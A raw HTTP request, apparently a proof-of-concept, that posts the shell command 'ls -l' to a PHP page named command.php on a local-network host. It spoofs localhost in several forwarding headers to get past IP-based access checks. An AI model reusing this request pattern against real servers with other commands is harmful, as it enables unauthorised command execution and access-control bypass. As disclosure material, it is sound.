 POST /command.php HTTP/1.1
Host: 192.168.10.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.10.137
Connection: close
Referer: http://192.168.10.137/command.php
Cookie: PHPSESSID=75pfri8fj02339038hdmd2p7u5
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
radio=ls+-l&submit=Run